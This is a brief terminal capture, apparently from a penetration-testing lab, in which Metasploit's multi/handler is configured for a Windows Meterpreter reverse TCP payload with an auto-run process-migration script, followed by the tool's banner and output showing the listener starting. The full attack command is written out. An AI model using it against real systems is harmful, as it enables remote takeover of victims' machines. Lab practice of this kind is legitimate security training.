 └─$ msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 4545; set AutoRunScript post/
windows/manage/migrate; exploit"
Metasploit tip: You can use help to view all available commands
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.4.0-dev                           ]
+ -- --=[ 2404 exploits - 1239 auxiliary - 422 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 4545
AutoRunScript => post/windows/manage/migrate
[*] Started reverse TCP handler on 10.10.14.25:4545